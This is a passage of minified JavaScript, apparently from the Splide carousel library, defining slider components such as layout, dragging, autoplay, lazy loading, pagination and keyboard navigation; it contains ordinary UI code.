w(t11,e4[1].matches?e4[0]:{})},{});B(n2),p2(s3),n2.destroy?i2.destroy(n2.destroy==="completely"):t10?(c2(!0),i2.mount()):e3!==n2.direction&&i2.refresh()}function p2(t10,e3,s3){w(n2,t10),e3&&w(Object.getPrototypeOf(n2),t10),(s3||!o2.is(1))&&i2.emit(tg,n2)}return{setup:function(){var i3=n2.mediaQuery==="min";_(r2).sort(function(t10,e4){return i3?+t10-+e4:+e4-+t10}).forEach(function(t10){u2(r2[t10],"("+(i3?"min":"max")+"-width:"+t10+"px)")}),u2(a2,t),h2()},destroy:c2,reduce:function(i3){matchMedia(t).matches&&(i3?w(n2,a2):B(n2,_(a2)))},set:p2}},Direction:function(e2,i2,s2){return{resolve:function(e3,i3,n2){var o2=(n2=n2||s2.direction)!=="rtl"||i3?n2==="ttb"?0:-1:1;return tP[e3]&&tP[e3][o2]||e3.replace(/width|left|right/i,function(t12,e4){var i4=tP[t12.toLowerCase()][o2]||t12;return e4>0?i4.charAt(0).toUpperCase()+i4.slice(1):i4})},orient:function(e3){return e3*(s2.direction==="rtl"?1:-1)}}},Elements:function(i2,s2,n2){var o2,r2,a2,l2=t_(i2),d2=l2.on,u2=l2.bind,h2=i2.root,p2=n2.i18n,f2={},v2=[],g2=[],m2=[];function S2(){var t11,e2,i3;o2=w2("."+tV),r2=k(o2,"."+t4),K(o2&&r2,"A track/list element is missing."),y(v2,C(r2,"."+tG+":not(."+tU+")")),x({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t12,e3){f2[e3]=w2("."+t12)}),A(f2,{root:h2,track:o2,list:r2,slides:v2}),e2=h2.id||""+(t11=j)+ta(tl[t11]=(tl[t11]||0)+1),i3=n2.role,h2.id=e2,o2.id=o2.id||e2+"-track",r2.id=r2.id||e2+"-list",!O(h2,tT)&&h2.tagName!=="SECTION"&&i3&&P(h2,tT,i3),P(h2,tz,p2.carousel),P(r2,tT,"presentation"),_2()}function E2(t11){var i3=tX.concat("style");e(v2),V(h2,g2),V(o2,m2),M([o2,r2],i3),M(h2,t11?i3:["style",tz])}function _2(){V(h2,g2),V(o2,m2),g2=B2(t1),m2=B2(tV),$(h2,g2),$(o2,m2),P(h2,tN,n2.label),P(h2,tW,n2.labelledby)}function w2(t11){var e2=F(h2,t11);return e2&&function(e3,i3){if(c(e3.closest))return e3.closest(i3);for(var s3=e3;s3&&s3.nodeType===1&&!L(s3,i3);)s3=s3.parentElement;return s3}(e2,"."+t1)===h2?e2:void 0}function B2(t11){return[t11+"--"+n2.type,t11+"--"+n2.direction,n2.drag&&t11+"--draggable",n2.isNavigation&&t11+"--nav",t11===t1&&ee]}return A(f2,{setup:S2,mount:function(){d2(tv,E2),d2(tv,S2),d2(tg,_2),u2(document,ed+" keydown",function(t12){a2=t12.type==="keydown"},{capture:!0}),u2(h2,"focusin",function(){b(h2,er,!!a2)})},destroy:E2})},Slides:function(i2,n2,o2){var r2=t_(i2),a2=r2.on,l2=r2.emit,d2=r2.bind,h2=n2.Elements,p2=h2.slides,y2=h2.list,C2=[];function _2(){p2.forEach(function(t11,e2){A2(t11,e2,-1)})}function x2(){B2(function(t11){t11.destroy()}),e(C2)}function A2(t11,e2,n3){var o3=function(e3,i3,n4,o4){var r3,a3=t_(e3),l3=a3.on,d3=a3.emit,c2=a3.bind,u2=e3.Components,h3=e3.root,p3=e3.options,f2=p3.isNavigation,v2=p3.updateOnMove,g2=p3.i18n,m2=p3.pagination,y3=p3.slideFocus,$2=u2.Direction.resolve,S2=O(o4,"style"),E2=O(o4,tN),L2=n4>-1,C3=k(o4,"."+tj);function _3(){var t13=e3.splides.map(function(t14){var e4=t14.splide.Components.Slides.getAt(i3);return e4?e4.slide.id:""}).join(" ");P(o4,tN,tr(g2.slideX,(L2?n4:i3)+1)),P(o4,tI,t13),P(o4,tT,y3?"button":""),y3&&M(o4,tz)}function x3(){r3||A3()}function A3(){if(!r3){var t13,s2=e3.index;(t13=w3())!==H(o4,ee)&&(b(o4,ee,t13),P(o4,tO,f2&&t13||""),d3(t13?"active":"inactive",B3)),function(){var i4=function(){if(e3.is(ef))return w3();var i5=N(u2.Elements.track),s4=N(o4),n6=$2("left",!0),r4=$2("right",!0);return Z(i5[n6])<=tt(s4[n6])&&Z(s4[r4])<=tt(i5[r4])}(),s3=!i4&&(!w3()||L2);if(e3.state.is([4,5])||P(o4,tR,s3||""),P(X(o4,p3.focusableNodes||""),tD,s3?-1:""),y3&&P(o4,tD,s3?-1:0),i4!==H(o4,en)&&(b(o4,en,i4),d3(i4?"visible":"hidden",B3)),!i4&&document.activeElement===o4){var n5=u2.Slides.getAt(e3.index);n5&&I(n5.slide)}}(),b(o4,ei,i3===s2-1),b(o4,es,i3===s2+1)}}function w3(){var t13=e3.index;return t13===i3||p3.cloneStatus&&t13===n4}var B3={index:i3,slideIndex:n4,slide:o4,container:C3,isClone:L2,mount:function(){L2||(o4.id=h3.id+"-slide"+ta(i3+1),P(o4,tT,m2?"tabpanel":"group"),P(o4,tz,g2.slide),P(o4,tN,E2||tr(g2.slideLabel,[i3+1,e3.length]))),c2(o4,"click",s(d3,tf,B3)),c2(o4,"keydown",s(d3,"sk",B3)),l3([tp,"sh",t$],A3),l3(tE,_3),v2&&l3(th,x3)},destroy:function(){r3=!0,a3.destroy(),V(o4,el),M(o4,tX),P(o4,"style",S2),P(o4,tN,E2||"")},update:A3,style:function(e4,i4,s2){D(s2&&C3||o4,e4,i4)},isWithin:function(s2,n5){var o5=te(s2-i3);return!L2&&(p3.rewind||e3.is(ep))&&(o5=J(o5,e3.length-o5)),o5<=n5}};return B3}(i2,e2,n3,t11);o3.mount(),C2.push(o3),C2.sort(function(t12,e3){return t12.index-e3.index})}function w2(t11){return t11?T2(function(t12){return!t12.isClone}):C2}function B2(t11,e2){w2(e2).forEach(t11)}function T2(t11){return C2.filter(c(t11)?t11:function(e2){return u(t11)?L(e2.slide,t11):m(v(t11),e2.index)})}return{mount:function(){_2(),a2(tv,x2),a2(tv,_2)},destroy:x2,update:function(){B2(function(t12){t12.update()})},register:A2,get:w2,getIn:function(e2){var i3=n2.Controller,s2=i3.toIndex(e2),r3=i3.hasFocus()?1:o2.perPage;return T2(function(t12){return ts(t12.index,s2,s2+r3-1)})},getAt:function(e2){return T2(e2)[0]},add:function(e2,i3){g(e2,function(t12){if(u(t12)&&(t12=R(t12)),f(t12)){var e3,n3,r3,a3,c2=p2[i3];c2?E(t12,c2):S(y2,t12),$(t12,o2.classes.slide),e3=t12,n3=s(l2,tm),(a3=(r3=X(e3,"img")).length)?r3.forEach(function(t13){d2(t13,"load error",function(){--a3||n3()})}):n3()}}),l2(tv)},remove:function(e2){W(T2(e2).map(function(t12){return t12.slide})),l2(tv)},forEach:B2,filter:T2,style:function(e2,i3,s2){B2(function(t12){t12.style(e2,i3,s2)})},getLength:function(e2){return e2?p2.length:C2.length},isEnough:function(){return C2.length>o2.perPage}}},Layout:function(e2,i2,n2){var o2,r2,a2,d2=t_(e2),c2=d2.on,u2=d2.bind,h2=d2.emit,p2=i2.Slides,f2=i2.Direction.resolve,v2=i2.Elements,g2=v2.root,m2=v2.track,y2=v2.list,$2=p2.getAt,S2=p2.style;function E2(){o2=n2.direction==="ttb",D(g2,"maxWidth",U(n2.width)),D(m2,f2("paddingLeft"),C2(!1)),D(m2,f2("paddingRight"),C2(!0)),L2(!0)}function L2(t11){var e3,i3=N(g2);(t11||r2.width!==i3.width||r2.height!==i3.height)&&(D(m2,"height",(e3="",o2&&(e3=k2(),K(e3,"height or heightRatio is missing."),e3="calc("+e3+" - "+C2(!1)+" - "+C2(!0)+")"),e3)),S2(f2("marginRight"),U(n2.gap)),S2("width",n2.autoWidth?null:U(n2.fixedWidth)||(o2?"":_2())),S2("height",U(n2.fixedHeight)||(o2?n2.autoHeight?null:_2():k2()),!0),r2=i3,h2(ty),a2!==(a2=P2())&&(b(g2,ea,a2),h2("overflow",a2)))}function C2(t11){var e3=n2.padding,i3=f2(t11?"right":"left");return e3&&U(e3[i3]||(l(e3)?0:e3))||"0px"}function k2(){return U(n2.height||N(y2).width*n2.heightRatio)}function _2(){var t11=U(n2.gap);return"calc((100%"+(t11&&" + "+t11)+")/"+(n2.perPage||1)+(t11&&" - "+t11)+")"}function x2(){return N(y2)[f2("width")]}function A2(t11,e3){var i3=$2(t11||0);return i3?N(i3.slide)[f2("width")]+(e3?0:M2()):0}function w2(t11,e3){var i3=$2(t11);if(i3){var s2=N(i3.slide)[f2("right")],n3=N(y2)[f2("left")];return te(s2-n3)+(e3?0:M2())}return 0}function B2(t11){return w2(e2.length-1)-w2(0)+A2(0,t11)}function M2(){var t11=$2(0);return t11&&parseFloat(D(t11.slide,f2("marginRight")))||0}function P2(){return e2.is(ef)||B2(!0)>x2()}return{mount:function(){var e3,i3;E2(),u2(window,"resize load",(e3=s(h2,tm),i3=tx(0,e3,null,1),function(){i3.isPaused()&&i3.start()})),c2([tg,tv],E2),c2(tm,L2)},resize:L2,listSize:x2,slideSize:A2,sliderSize:B2,totalSize:w2,getPadding:function(e3){return parseFloat(D(m2,f2("padding"+(e3?"Right":"Left"))))||0},isOverflow:P2}},Clones:function(i2,s2,n2){var o2,r2=t_(i2),a2=r2.on,l2=s2.Elements,d2=s2.Slides,c2=s2.Direction.resolve,u2=[];function p2(){a2(tv,f2),a2([tg,tm],g2),(o2=m2())&&(function(e2){var s3=d2.get().slice(),o3=s3.length;if(o3){for(;s3.length<e2;)y(s3,s3);y(s3.slice(-e2),s3.slice(0,e2)).forEach(function(t12,r3){var a3,c3,h2,p3=r3<e2,f3=(a3=t12.slide,c3=r3,h2=a3.cloneNode(!0),$(h2,n2.classes.clone),h2.id=i2.root.id+"-clone"+ta(c3+1),h2);p3?E(f3,s3[0].slide):S(l2.list,f3),y(u2,f3),d2.register(f3,r3-e2+(p3?0:o3),t12.index)})}}(o2),s2.Layout.resize(!0))}function f2(){v2(),p2()}function v2(){W(u2),e(u2),r2.destroy()}function g2(){var t11=m2();o2!==t11&&(o2<t11||!t11)&&r2.emit(tv)}function m2(){var t11=n2.clones;if(i2.is(ep)){if(h(t11)){var e2=n2[c2("fixedWidth")]&&s2.Layout.slideSize(0);t11=e2&&tt(N(l2.track)[c2("width")]/e2)||n2[c2("autoWidth")]&&i2.length||2*n2.perPage}}else t11=0;return t11}return{mount:p2,destroy:v2}},Move:function(e2,i2,s2){var n2,o2=t_(e2),r2=o2.on,a2=o2.emit,l2=e2.state.set,d2=e2.state,c2=i2.Layout,u2=c2.slideSize,p2=c2.getPadding,f2=c2.totalSize,v2=c2.listSize,g2=c2.sliderSize,m2=i2.Direction,y2=m2.resolve,b2=m2.orient,$2=i2.Elements,S2=$2.list,E2=$2.track,L2=0;function C2(){return L2}function k2(){i2.Controller.isBusy()||(i2.Scroll.cancel(),_2(e2.index),i2.Slides.update())}function _2(t11){x2(M2(t11,!0))}function x2(t11,n3){if(!e2.is(ef)){s2.paddingCalc&&s2.type==="slide"&&!d2.is(6)&&(L2=t11>=-1*s2.padding.right?0:g2()+t11-s2.padding.right<=u2()?s2.padding.right:s2.padding.right/2);var o3=n3?t11:function(s3){if(e2.is(ep)){var n4=B2(s3),o4=n4>i2.Controller.getEnd();(n4<0||o4)&&(s3=A2(s3,o4))}return s3}(t11);D(S2,"transform",`translate${y2("X")}(${o3+L2}px)`),t11!==o3&&a2("sh")}}function A2(t11,e3){var i3=t11-T2(e3),s3=g2();return t11-b2(s3*(tt(te(i3)/s3)||1))*(e3?1:-1)}function w2(){x2(P2(),!0),n2.cancel()}function B2(t11){for(var e3=i2.Slides.get(),s3=0,n3=1/0,o3=0;o3<e3.length;o3++){var r3=e3[o3].index,a3=te(M2(r3,!0)-t11);if(a3<=n3)n3=a3,s3=r3;else break}return s3}function M2(t11,i3){var n3,o3,r3,a3=b2(f2(t11-1)-(n3=t11,o3=s2.focus,o3==="center"?(v2()-u2(n3,!0))/2:+o3*u2(n3)||0));return i3?(r3=a3,s2.trimSpace&&e2.is(eh)&&(r3=tn(r3,0,b2(g2(!0)-v2()))),r3):a3}function P2(){var t11=y2("left");return N(S2)[t11]-N(E2)[t11]+b2(p2(!1))-L2}function T2(t11){return M2(t11?i2.Controller.getEnd():0,!!s2.trimSpace)}return{mount:function(){n2=i2.Transition,r2([tc,ty,tg,tv],k2)},move:function(e3,i3,s3,o3){var r3,d3;e3!==i3&&(r3=e3>s3,d3=b2(A2(P2(),r3)),r3?d3>=0:d3<=S2[y2("scrollWidth")]-N(E2)[y2("width")])&&(w2(),x2(A2(P2(),e3>s3),!0)),l2(4),a2(th,i3,s3,e3),n2.start(i3,function(){l2(3),a2(tp,i3,s3,e3),o3&&o3()})},jump:_2,translate:x2,shift:A2,cancel:w2,toIndex:B2,toPosition:M2,getPosition:P2,getLimit:T2,exceededLimit:function(e3,i3){i3=h(i3)?P2():i3;var s3=e3!==!0&&b2(i3)<b2(T2(!1)),n3=e3!==!1&&b2(i3)>b2(T2(!0));return s3||n3},reposition:k2}},Controller:function(e2,i2,n2){var o2,r2,a2,l2,d2=t_(e2),c2=d2.on,p2=d2.emit,f2=i2.Move,v2=f2.getPosition,g2=f2.getLimit,m2=f2.toPosition,y2=i2.Slides,b2=y2.isEnough,$2=y2.getLength,S2=n2.omitEnd,E2=e2.is(ep),L2=e2.is(eh),C2=s(B2,!1),k2=s(B2,!0),_2=n2.start||0,x2=_2;function A2(){r2=$2(!0),a2=n2.perMove,l2=n2.perPage,o2=T2();var t11=tn(_2,0,S2?o2:r2-1);t11!==_2&&(_2=t11,f2.reposition())}function w2(){o2!==T2()&&p2("ei")}function B2(t11,e3){var i3,s2,n3=a2||(O2()?1:l2),r3=M2(_2+n3*(t11?-1:1),_2,!(a2||O2()));return r3===-1&&L2&&(i3=v2(),!(1>te(i3-(s2=g2(!t11)))))?t11?0:o2:e3?r3:P2(r3)}function M2(t11,i3,s2){if(b2()||O2()){var d3=function(i4){if(L2&&n2.trimSpace==="move"&&i4!==_2)for(var s3=v2();s3===m2(i4,!0)&&ts(i4,0,e2.length-1,!n2.rewind);)i4<_2?--i4:++i4;return i4}(t11);d3!==t11&&(i3=t11,t11=d3,s2=!1),t11<0||t11>o2?t11=!a2&&(ts(0,t11,i3,!0)||ts(o2,i3,t11,!0))?D2(q2(t11)):E2?s2?t11<0?-(r2%l2||l2):r2:t11:n2.rewind?t11<0?o2:0:-1:s2&&t11!==i3&&(t11=D2(q2(i3)+(t11<i3?-1:1)))}else t11=-1;return t11}function P2(t11){return E2?(t11+r2)%r2||0:t11}function T2(){for(var t11=r2-(O2()||E2&&a2?1:l2);S2&&t11-- >0;)if(m2(r2-1,!0)!==m2(t11,!0)){t11++;break}return tn(t11,0,r2-1)}function D2(t11){return tn(O2()?t11:l2*t11,0,o2)}function q2(t11){return O2()?J(t11,o2):Z((t11>=o2?r2-1:t11)/l2)}function I2(t11){t11!==_2&&(x2=_2,_2=t11)}function O2(){return!h(n2.focus)||n2.isNavigation}function H2(){return e2.state.is([4,5])&&!!n2.waitForTransition}return{mount:function(){A2(),c2([tg,tv,"ei"],A2),c2(ty,w2)},go:function(e3,i3,s2){if(!H2()){var n3=function(e4){var i4=_2;if(u(e4)){var s3=e4.match(/([+\-<>])(\d+)?/)||[],n4=s3[1],r4=s3[2];n4==="+"||n4==="-"?i4=M2(_2+ +(""+n4+(+r4||1)),_2):n4===">"?i4=r4?D2(+r4):C2(!0):n4==="<"&&(i4=k2(!0))}else i4=E2?e4:tn(e4,0,o2);return i4}(e3),r3=P2(n3);r3>-1&&(i3||r3!==_2)&&(I2(r3),f2.move(n3,r3,x2,s2))}},scroll:function(e3,s2,n3,r3){i2.Scroll.scroll(e3,s2,n3,function(){var t12=P2(f2.toIndex(v2()));I2(S2?J(t12,o2):t12),r3&&r3()})},getNext:C2,getPrev:k2,getAdjacent:B2,getEnd:T2,setIndex:I2,getIndex:function(e3){return e3?x2:_2},toIndex:D2,toPage:q2,toDest:function(e3){var i3=f2.toIndex(e3);return L2?tn(i3,0,o2):i3},hasFocus:O2,isBusy:H2}},Arrows:function(e2,i2,n2){var o2,r2,a2=t_(e2),l2=a2.on,d2=a2.bind,c2=a2.emit,u2=n2.classes,h2=n2.i18n,p2=i2.Elements,f2=i2.Controller,v2=p2.arrows,g2=p2.track,m2=v2,y2=p2.prev,b2=p2.next,L2={};function C2(){var t11;(t11=n2.arrows)&&!(y2&&b2)&&(m2=v2||T("div",u2.arrows),y2=w2(!0),b2=w2(!1),o2=!0,S(m2,[y2,b2]),v2||E(m2,g2)),y2&&b2&&(A(L2,{prev:y2,next:b2}),q(m2,t11?"":"none"),$(m2,r2=t6+"--"+n2.direction),t11&&(l2([tc,tp,tv,t$,"ei"],B2),d2(b2,"click",s(x2,">")),d2(y2,"click",s(x2,"<")),B2(),P([y2,b2],tI,g2.id),c2("arrows:mounted",y2,b2))),l2(tg,k2)}function k2(){_2(),C2()}function _2(){a2.destroy(),V(m2,r2),o2?(W(v2?[y2,b2]:m2),y2=b2=null):M([y2,b2],tX)}function x2(t11){f2.go(t11,!0)}function w2(t11){return R('<button class="'+u2.arrow+" "+(t11?u2.prev:u2.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n2.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function B2(){if(y2&&b2){var t11=e2.index,i3=f2.getPrev(),s2=f2.getNext(),n3=i3>-1&&t11<i3?h2.last:h2.prev,o3=s2>-1&&t11>s2?h2.first:h2.next;y2.disabled=i3<0,b2.disabled=s2<0,P(y2,tN,n3),P(b2,tN,o3),c2("arrows:updated",y2,b2,i3,s2)}}return{arrows:L2,mount:C2,destroy:_2,update:B2}},Autoplay:function(e2,i2,s2){var n2,o2,r2=t_(e2),a2=r2.on,l2=r2.bind,d2=r2.emit,c2=tx(s2.interval,e2.go.bind(e2,">"),function(e3){var i3=h2.bar;i3&&D(i3,"width",100*e3+"%"),d2("autoplay:playing",e3)}),u2=c2.isPaused,h2=i2.Elements,p2=i2.Elements,f2=p2.root,v2=p2.toggle,g2=s2.autoplay,m2=g2==="pause";function y2(){u2()&&i2.Slides.isEnough()&&(c2.start(!s2.resetProgress),o2=n2=m2=!1,E2(),d2(tL))}function $2(t11){t11===void 0&&(t11=!0),m2=!!t11,E2(),u2()||(c2.pause(),d2(tC))}function S2(){m2||(n2||o2?$2(!1):y2())}function E2(){v2&&(b(v2,ee,!m2),P(v2,tN,s2.i18n[m2?"play":"pause"]))}function L2(t11){var e3=i2.Slides.getAt(t11);c2.set(e3&&+O(e3.slide,ev)||s2.interval)}return{mount:function(){g2&&(s2.pauseOnHover&&l2(f2,"mouseenter mouseleave",function(t12){n2=t12.type==="mouseenter",S2()}),s2.pauseOnFocus&&l2(f2,"focusin focusout",function(t12){o2=t12.type==="focusin",S2()}),v2&&l2(v2,"click",function(){m2?y2():$2(!0)}),a2([th,tb,tv],c2.rewind),a2(th,L2),v2&&P(v2,tI,h2.track.id),m2||y2(),E2())},destroy:c2.cancel,play:y2,pause:$2,isPaused:u2}},Cover:function(e2,i2,n2){var o2=t_(e2).on;function r2(t11){i2.Slides.forEach(function(e3){var i3=k(e3.container||e3.slide,"img");i3&&i3.src&&a2(t11,i3,e3)})}function a2(t11,e3,i3){i3.style("background",t11?'center/cover no-repeat url("'+e3.src+'")':"",!0),q(e3,t11?"none":"")}return{mount:function(){n2.cover&&(o2(tk,s(a2,!0)),o2([tc,tg,tv],s(r2,!0)))},destroy:s(r2,!1)}},Scroll:function(e2,i2,n2){var o2,r2,a2=t_(e2),l2=a2.on,d2=a2.emit,c2=e2.state.set,u2=i2.Move,h2=u2.getPosition,p2=u2.getLimit,f2=u2.exceededLimit,v2=u2.translate,g2=e2.is(eh),m2=1;function y2(t11,e3,n3,a3,l3){var p3=h2();if(S2(),n3&&(!g2||!f2())){var v3=i2.Layout.sliderSize(),y3=to(t11)*v3*Z(te(t11)/v3)||0;t11=u2.toPosition(i2.Controller.toDest(t11%v3))+y3}var E3,L2,C2=(E3=p3,L2=t11,1>te(E3-L2));m2=1,e3=C2?0:e3||Q(te(t11-p3)/1.5,800),r2=a3,o2=tx(e3,b2,s($2,p3,t11,l3),1),c2(5),d2(tb),o2.start()}function b2(){c2(3),r2&&r2(),d2(t$)}function $2(t11,e3,i3,s2){var o3,a3,l3=h2(),d3=(t11+(e3-t11)*(o3=s2,a3=n2.easingFunc,a3?a3(o3):1-Math.pow(1-o3,4))-l3)*m2;v2(l3+d3),g2&&!i3&&f2()&&(m2*=.6,10>te(d3)&&y2(p2(f2(!0)),600,!1,r2,!0))}function S2(){o2&&o2.cancel()}function E2(){o2&&!o2.isPaused()&&(S2(),b2())}return{mount:function(){l2(th,S2),l2([tg,tv],E2)},destroy:S2,scroll:y2,cancel:E2}},Drag:function(e2,i2,s2){var n2,r2,a2,d2,c2,u2,h2,p2,f2=t_(e2),v2=f2.on,g2=f2.emit,m2=f2.bind,y2=f2.unbind,b2=e2.state,$2=i2.Move,S2=i2.Scroll,E2=i2.Controller,C2=i2.Elements.track,k2=i2.Media.reduce,_2=i2.Direction,x2=_2.resolve,A2=_2.orient,w2=$2.getPosition,B2=$2.exceededLimit,M2=!1;function P2(){var t11,e3=s2.drag;h2=t11=!e3,d2=e3==="free"}function T2(t11){if(u2=!1,!h2){var e3,i3,n3=F2(t11);e3=t11.target,i3=s2.noDrag,L(e3,"."+tJ+", ."+tY)||i3&&L(e3,i3)||!n3&&t11.button||(E2.isBusy()?z(t11,!0):(p2=n3?C2:window,c2=b2.is([4,5]),a2=null,m2(p2,ec,D2,eg),m2(p2,eu,q2,eg),$2.cancel(),S2.cancel(),O2(t11)))}}function D2(t11){if(b2.is(6)||(b2.set(6),g2("drag")),t11.cancelable)if(c2){$2.translate(n2+(p3=H2(t11),p3/(M2&&e2.is(eh)?5:1)));var i3,o2,r3,a3,d3,h3,p3,f3=N2(t11)>200,v3=M2!==(M2=B2());(f3||v3)&&O2(t11),u2=!0,g2("dragging"),z(t11)}else i3=t11,te(H2(i3))>te(H2(i3,!0))&&(c2=(o2=t11,r3=s2.dragMinThreshold,a3=l(r3),d3=a3&&r3.mouse||0,h3=(a3?r3.touch:+r3)||10,te(H2(o2))>(F2(o2)?h3:d3)),z(t11))}function q2(t11){var n3,o2,r3,a3,l2;b2.is(6)&&(b2.set(3),g2("dragged")),c2&&(a3=(o2=r3=function(i3){if(e2.is(ep)||!M2){var s3=N2(i3);if(s3&&s3<200)return H2(i3)/s3}return 0}(n3=t11),w2()+to(o2)*J(te(o2)*(s2.flickPower||600),d2?1/0:i2.Layout.listSize()*(s2.flickMaxPages||1))),l2=s2.rewind&&s2.rewindByDrag,k2(!1),d2?E2.scroll(a3,0,s2.snap):e2.is(ef)?E2.go(0>A2(to(r3))?l2?"<":"-":l2?">":"+"):e2.is(eh)&&M2&&l2?E2.go(B2(!0)?">":"<"):E2.go(E2.toDest(a3),!0),k2(!0),z(t11)),y2(p2,ec,D2),y2(p2,eu,q2),c2=!1}function I2(t11){!h2&&u2&&z(t11,!0)}function O2(t11){a2=r2,r2=t11,n2=w2()}function H2(t11,e3){return R2(t11,e3)-R2(W2(t11),e3)}function N2(t11){return G(t11)-G(W2(t11))}function W2(t11){return r2===t11&&a2||r2}function R2(t11,e3){return(F2(t11)?t11.changedTouches[0]:t11)["page"+x2(e3?"Y":"X")]}function F2(t11){return typeof TouchEvent<"u"&&t11 instanceof TouchEvent}function X2(){return c2}function V2(t11){h2=t11}return{mount:function(){m2(C2,ec,o,eg),m2(C2,eu,o,eg),m2(C2,ed,T2,eg),m2(C2,"click",I2,{capture:!0}),m2(C2,"dragstart",z),v2([tc,tg],P2)},disable:V2,isDragging:X2}},Keyboard:function(e2,i2,s2){var o2,r2,a2=t_(e2),l2=a2.on,d2=a2.bind,c2=a2.unbind,u2=e2.root,h2=i2.Direction.resolve;function p2(){var t11=s2.keyboard;t11&&d2(o2=t11==="global"?window:u2,eb,m2)}function f2(){c2(o2,eb)}function v2(t11){r2=t11}function g2(){var t11=r2;r2=!0,n(function(){r2=t11})}function m2(t11){if(!r2){var i3=ey(t11);i3===h2(tw)?e2.go("<"):i3===h2(tB)&&e2.go(">")}}return{mount:function(){p2(),l2(tg,f2),l2(tg,p2),l2(th,g2)},destroy:f2,disable:v2}},LazyLoad:function(i2,n2,o2){var r2=t_(i2),a2=r2.on,l2=r2.off,d2=r2.bind,c2=r2.emit,u2=o2.lazyLoad==="sequential",h2=[tp,t$],p2=[];function f2(){e(p2),n2.Slides.forEach(function(t11){X(t11.slide,eE).forEach(function(e2){var i3=O(e2,e$),s2=O(e2,eS);if(i3!==e2.src||s2!==e2.srcset){var n3=o2.classes.spinner,r3=e2.parentElement,a3=k(r3,"."+n3)||T("span",n3,r3);p2.push([e2,t11,a3]),e2.src||q(e2,"none")}})}),u2?y2():(l2(h2),a2(h2,v2),v2())}function v2(){(p2=p2.filter(function(t11){var e2=o2.perPage*((o2.preloadPages||1)+1)-1;return!t11[1].isWithin(i2.index,e2)||g2(t11)})).length||l2(h2)}function g2(t11){var e2=t11[0];$(t11[1].slide,eo),d2(e2,"load error",s(m2,t11)),P(e2,"src",O(e2,e$)),P(e2,"srcset",O(e2,eS)),M(e2,e$),M(e2,eS)}function m2(t11,e2){var i3=t11[0],s2=t11[1];V(s2.slide,eo),e2.type!=="error"&&(W(t11[2]),q(i3,""),c2(tk,i3,s2),c2(tm)),u2&&y2()}function y2(){p2.length&&g2(p2.shift())}return{mount:function(){o2.lazyLoad&&(f2(),a2(tv,f2))},destroy:s(e,p2),check:v2}},Pagination:function(n2,o2,r2){var a2,l2,d2=t_(n2),c2=d2.on,u2=d2.emit,h2=d2.bind,p2=o2.Slides,f2=o2.Elements,v2=o2.Controller,g2=v2.hasFocus,m2=v2.getIndex,y2=v2.go,b2=o2.Direction.resolve,S2=f2.pagination,E2=[];function L2(){C2(),c2([tg,tv,"ei"],L2);var t11=r2.pagination;S2&&q(S2,t11?"":"none"),t11&&(c2([th,tb,t$],w2),function(){var e2=n2.length,i2=r2.classes,o3=r2.i18n,d3=r2.perPage,c3=g2()?v2.getEnd()+1:tt(e2/d3);a2=S2||T("ul",i2.pagination,f2.track.parentElement),$(a2,l2=t5+"--"+x2()),P(a2,tT,"tablist"),P(a2,tN,o3.select),P(a2,t2,x2()==="ttb"?"vertical":"");for(var u3=0;u3<c3;u3++){var m3=T("li",null,a2),y3=T("button",{class:i2.page,type:"button"},m3),b3=p2.getIn(u3).map(function(t13){return t13.slide.id}),L3=!g2()&&d3>1?o3.pageX:o3.slideX;h2(y3,"click",s(k2,u3)),r2.paginationKeyboard&&h2(y3,"keydown",s(_2,u3)),P(m3,tT,"presentation"),P(y3,tT,"tab"),P(y3,tI,b3.join(" ")),P(y3,tN,tr(L3,u3+1)),P(y3,tD,-1),E2.push({li:m3,button:y3,page:u3})}}(),w2(),u2("pagination:mounted",{list:a2,items:E2},A2(n2.index)))}function C2(){a2&&(W(S2?i(a2.children):a2),V(a2,l2),e(E2),a2=null),d2.destroy()}function k2(t11){y2(">"+t11,!0)}function _2(t11,e2){var i2=E2.length,s2=ey(e2),n3=x2(),o3=-1;s2===b2(tB,!1,n3)?o3=++t11%i2:s2===b2(tw,!1,n3)?o3=(--t11+i2)%i2:s2==="Home"?o3=0:s2==="End"&&(o3=i2-1);var r3=E2[o3];r3&&(I(r3.button),y2(">"+o3),z(e2,!0))}function x2(){return r2.paginationDirection||r2.direction}function A2(t11){return E2[v2.toPage(t11)]}function w2(){var t11=A2(m2(!0)),e2=A2(m2());if(t11){var i2=t11.button;V(i2,ee),M(i2,tH),P(i2,tD,-1)}if(e2){var s2=e2.button;$(s2,ee),P(s2,tH,!0),P(s2,tD,"")}u2("pagination:updated",{list:a2,items:E2},t11,e2)}return{items:E2,mount:L2,destroy:C2,getAt:A2,update:w2}},Sync:function(i2,n2,o2){var r2=o2.isNavigation,a2=o2.slideFocus,l2=[];function d2(){var t11,e2;i2.splides.forEach(function(t12){t12.isParent||(u2(i2,t12.splide),u2(t12.splide,i2))}),r2&&(t11=t_(i2),e2=t11.on,e2(tf,f2),e2("sk",v2),e2([tc,tg],p2),l2.push(t11),t11.emit(tE,i2.splides))}function c2(){l2.forEach(function(t11){t11.destroy()}),e(l2)}function u2(t11,e2){var i3=t_(t11);i3.on(th,function(t12,i4,s2){e2.go(e2.is(ep)?s2:t12)}),l2.push(i3)}function p2(){P(n2.Elements.list,t2,o2.direction==="ttb"?"vertical":"")}function f2(t11){i2.go(t11.index)}function v2(t11,e2){m(eL,ey(e2))&&(f2(t11),z(e2))}return{setup:s(n2.Media.set,{slideFocus:h(a2)?r2:a2},!0),mount:d2,destroy:c2,remount:function(){c2(),d2()}}},Wheel:function(e2,i2,s2){var n2=t_(e2).bind,o2=0;function r2(t11){if(t11.cancelable){var n3,r3=t11.deltaY,a2=r3<0,l2=G(t11),d2=s2.wheelMinThreshold||0,c2=s2.wheelSleep||0;te(r3)>d2&&l2-o2>c2&&(e2.go(a2?"<":">"),o2=l2),n3=a2,(!s2.releaseWheel||e2.state.is(4)||i2.Controller.getAdjacent(n3)!==-1)&&z(t11)}}return{mount:function(){s2.wheel&&n2(i2.Elements.track,"wheel",r2,eg)}}},Live:function(e2,i2,n2){var o2=t_(e2).on,r2=i2.Elements.track,a2=n2.live&&!n2.isNavigation,l2=T("span",et),d2=tx(90,s(c2,!1));function c2(t11){P(r2,t3,t11),t11?(S(r2,l2),d2.start()):(W(l2),d2.cancel())}function 